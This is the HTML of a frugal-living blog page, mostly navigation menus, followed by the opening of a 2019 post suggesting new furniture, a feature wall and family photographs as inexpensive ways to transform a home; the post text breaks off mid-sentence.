			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://www.dollarfrugal.com" data-pin-nopin="true"><img src="/wp-content/uploads/2015/04/FinalLogo.jpg" srcset="/wp-content/uploads/2015/04/FinalLogo.jpg 2x" alt="Dollar Frugal"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix site-skin-1 mm-ani-1 mm-skin-2 main-menu-bar-color-1 wrap side-spacing sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-l">
	<div class="menu-bg-area main-navigation-border">
		<div id="cb-main-menu" class="main-menu-wrap cb-nav-bar-wrap clearfix cb-font-header main-nav-wrap vertical-c side-spacing wrap">
			<div class="logo-menu-wrap logo-menu-wrap-placeholder"></div>			<ul id="menu-main-menu" class="main-menu nav cb-main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop menu-item-374"><a href="http://www.dollarfrugal.com/">Home</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-375"><a href="https://www.dollarfrugal.com/about-dollar-frugal/">About</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-400"><a href="https://www.dollarfrugal.com/contact/">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-325"><a href="https://www.dollarfrugal.com/category/car-and-technology/" data-ppp="3" data-tid="8"  data-term="category">Car &#038; Tech</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-325" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-325 block--light" data-id="325"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Car &amp; Tech</h2><a href="https://www.dollarfrugal.com/category/car-and-technology/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2189 post type-post status-publish format-standard has-post-thumbnail hentry category-car-and-technology tag-car-running-smoothly">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/car-and-technology/secrets-to-keeping-a-car-running-smoothly-for-years/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2025/02/pexels-quintingellar-313779-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="Car Running Smoothly" decoding="async" fetchpriority="high" srcset="https://www.dollarfrugal.com/wp-content/uploads/2025/02/pexels-quintingellar-313779-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2025/02/pexels-quintingellar-313779-720x480.jpg 720w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/car-and-technology/secrets-to-keeping-a-car-running-smoothly-for-years/">
						Secrets to Keeping a Car Running Smoothly for Years					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2184 post type-post status-publish format-standard has-post-thumbnail hentry category-car-and-technology">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/car-and-technology/keep-your-tesla-in-top-shape-10-essential-maintenance-tips/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2025/01/pexels-kindelmedia-9800028-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/car-and-technology/keep-your-tesla-in-top-shape-10-essential-maintenance-tips/">
						Keep Your Tesla in Top Shape: 10 Essential Maintenance Tips					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2087 post type-post status-publish format-standard has-post-thumbnail hentry category-car-and-technology">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/car-and-technology/subaru-want-to-make-car-safety-tech-comfortable/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash.jpg 640w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/car-and-technology/subaru-want-to-make-car-safety-tech-comfortable/">
						Subaru Want To Make Car Safety Tech Comfortable					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-388"><a href="https://www.dollarfrugal.com/category/home-family/" data-ppp="3" data-tid="10"  data-term="category">Home &#038; Family</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-388" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-388 block--light" data-id="388"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Home &amp; Family</h2><a href="https://www.dollarfrugal.com/category/home-family/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1958 post type-post status-publish format-standard has-post-thumbnail hentry category-home-family">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/home-family/holiday-activities-to-keep-everyone-occupied/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-770x513.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/home-family/holiday-activities-to-keep-everyone-occupied/">
						Holiday Activities to Keep Everyone Occupied					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1979 post type-post status-publish format-standard has-post-thumbnail hentry category-home-family">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/home-family/family-fun-7-fun-sports-to-enjoy-together/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-1024x683.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-770x514.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087.jpg 1279w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/home-family/family-fun-7-fun-sports-to-enjoy-together/">
						Family Fun: 7 Fun Sports to Enjoy Together					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1963 post type-post status-publish format-standard has-post-thumbnail hentry category-home-family">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/home-family/5-ways-to-bring-more-passion-to-your-relationship-without-breaking-the-bank/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742.jpg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-360x240.jpg 360w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/home-family/5-ways-to-bring-more-passion-to-your-relationship-without-breaking-the-bank/">
						5 Ways to Bring More Passion to Your Relationship Without Breaking the Bank					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-327"><a href="https://www.dollarfrugal.com/category/personal-finance/" data-ppp="3" data-tid="5"  data-term="category">Personal Finance</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-327" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-327 block--light" data-id="327"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Personal Finance</h2><a href="https://www.dollarfrugal.com/category/personal-finance/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2141 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-finance">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280.jpg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-300x201.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-1024x685.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-360x240.jpg 360w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/">
						Nifty Ways to Spruce Up Your Home on a Shoestring Budget					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2125 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-finance">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/personal-finance/6-reliable-ways-to-fund-your-food-business/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/12/pexels-clem-onojeghuo-375889-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/personal-finance/6-reliable-ways-to-fund-your-food-business/">
						6 Reliable Ways To Fund Your Food Business					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2117 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-finance">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/personal-finance/staying-money-wise-as-a-small-business/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-770x513.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/personal-finance/staying-money-wise-as-a-small-business/">
						Staying Money-Wise As A Small Business					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-326"><a href="https://www.dollarfrugal.com/category/money-saving-tips/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Money Saving Tips" data-url="https://www.dollarfrugal.com/category/money-saving-tips/" data-subtitle="" data-count="68" data-tid="6"  data-term="category">Money Saving Tips</a></li>
</ul></div></div>
</li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-328"><a href="https://www.dollarfrugal.com/category/travel-tips/" data-ppp="3" data-tid="7"  data-term="category">Travel Tips</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-328" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-328 block--light" data-id="328"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Travel Tips</h2><a href="https://www.dollarfrugal.com/category/travel-tips/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2102 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-tips">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/travel-tips/breaking-down-a-travel-content-creation-equipment-checklist-what-you-need-to-create-travel-content/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867.jpg 640w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/travel-tips/breaking-down-a-travel-content-creation-equipment-checklist-what-you-need-to-create-travel-content/">
						Breaking Down A Travel Content Creation Equipment Checklist: What You Need To Create Travel Content					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2016 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-tips">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/travel-tips/how-to-spend-a-beautiful-holiday-with-your-companion/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/06/Oklute-GuestPost-dollarfrugal.com_-360x240.png" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="couple travel" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/06/Oklute-GuestPost-dollarfrugal.com_-360x240.png 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/06/Oklute-GuestPost-dollarfrugal.com_-720x480.png 720w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/travel-tips/how-to-spend-a-beautiful-holiday-with-your-companion/">
						How to Spend a Beautiful Holiday with Your Companion					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1966 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-tips">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/travel-tips/8-exotic-getaways-that-wont-break-the-bank/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-770x513.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/travel-tips/8-exotic-getaways-that-wont-break-the-bank/">
						8 Exotic Getaways That Won’t Break the Bank					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-1451"><a href="https://www.dollarfrugal.com/category/real-estate/" data-ppp="3" data-tid="12"  data-term="category">Real Estate</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-1451" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-1451 block--light" data-id="1451"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Real Estate</h2><a href="https://www.dollarfrugal.com/category/real-estate/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2136 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/real-estate/starting-with-real-estate-investment-the-right-ways/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-12-at-1.49.01-PM-360x240.png" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-12-at-1.49.01-PM-360x240.png 360w, https://www.dollarfrugal.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-12-at-1.49.01-PM-720x480.png 720w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/real-estate/starting-with-real-estate-investment-the-right-ways/">
						Starting With Real Estate Investment The Right Ways					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1750 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/real-estate/having-mice-issue-4-things-you-can-do/" class="mask-img">
				<img width="355" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash.jpg 1920w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-300x203.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-1024x692.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-768x519.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-1536x1038.jpg 1536w" sizes="(max-width: 355px) 100vw, 355px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/real-estate/having-mice-issue-4-things-you-can-do/">
						Having Mice Issue? 4 Things You Can Do					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1877 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/real-estate/5-ways-to-keep-construction-workers-happy/" class="mask-img">
				<img width="360" height="233" src="https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557.jpeg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557.jpeg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557-300x194.jpeg 300w, https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557-1024x662.jpeg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557-100x65.jpeg 100w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/real-estate/5-ways-to-keep-construction-workers-happy/">
						5 Ways To Keep Construction Workers Happy					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
											</ul>
		</div>
	</div>
</nav>
<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-1691 post type-post status-publish format-standard has-post-thumbnail hentry category-home-family category-real-estate">
				<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 no-par"><div class="hero"><img width="768" height="500" src="https://www.dollarfrugal.com/wp-content/uploads/2018/09/pexels-photo-276583.jpeg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2018/09/pexels-photo-276583.jpeg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2018/09/pexels-photo-276583-300x195.jpeg 300w, https://www.dollarfrugal.com/wp-content/uploads/2018/09/pexels-photo-276583-1024x667.jpeg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2018/09/pexels-photo-276583-100x65.jpeg 100w, https://www.dollarfrugal.com/wp-content/uploads/2018/09/pexels-photo-276583-260x170.jpeg 260w" sizes="(max-width: 768px) 100vw, 768px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-1 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">3 Inexpensive Ways to Transform Your Home</h1></div><div class="cb-byline byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://www.dollarfrugal.com/author/admin/" class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></span><span class="byline-part author"><a class="url fn n" href="https://www.dollarfrugal.com/author/admin/">James</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part cb-date date"><time class="entry-date published dateCreated flipboard-date" datetime="2019-12-10T15:42:37+00:00">December 10, 2019</time></span></div><div class="cb-byline byline byline-10 byline-shaded byline-cats-design-1"><div class="byline-part cats"><a href="https://www.dollarfrugal.com/category/home-family/" class="cat">Home &amp; Family</a><a href="https://www.dollarfrugal.com/category/real-estate/" class="cat">Real Estate</a></div></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap
								">
																										
<p>With the new year fast approaching, you&#8217;re probably thinking about what projects you want to tackle in the new year and how to arrange your budget for the year. If you&#8217;re hoping to spruce up your home or apartment a little, the good news is you don&#8217;t have to spend a lot to make a big difference. There are small ways you can make changes that will change the overall look of your place without costing a fortune. Here are my top 3 inexpensive ways to transform your home. <br><strong><br>1. New furniture</strong><br>Investing in new furniture can be a wonderful way to transform your home. While furniture can be somewhat pricey, it&#8217;s much cheaper than remodelling a kitchen or adding an extension, so in the grand scheme of things is a relatively inexpensive change considering how much it can change the look, feel and purpose of a room. One of my biggest focuses in a home is the couch or sofa situation. A big, comfortable and inviting couch can transform the centre of your home, creating a wonderful space where you can relax and share special memories with loved ones. Check out <a href="https://www.furniturebox.co.uk/">Furniturebox</a> for a great range of contemporary home furniture. Choosing furniture online is the perfect way to have more options while also ensuring you&#8217;re getting the best price possible. Look for quality pieces that are going to last the test of time and be prepared to spend a little more for something that you love. <br><br><strong>2. A Feature Wall</strong><br>Feature walls are such a fun way to add a pop of colour or personality to your home. The most simple and inexpensive version of a feature wall is to simply paint one wall in the home a certain colour, usually one that will make the room pop. Obviously the colour you choose will depend on your preferences, the look of your home and what kind of feel you&#8217;re aiming for. You can also do a feature wall of wallpaper and now there are a number of beautiful modern wallpaper designs available. Other types of feature walls that are popular include wall decals or even having someone paint a custom design onto the wall &#8211; this is especially popular for children&#8217;s bedrooms. <br><br><strong>3. Family Photographs</strong><br>We&#8217;re in the middle of a digital age, and most of us use our phones as our portable computer, cameras and photo storage device. I often forget to print out photos, instead simply showing them to loved ones through social media or when we&#8217;re together in person on my phone. There&#8217;s something 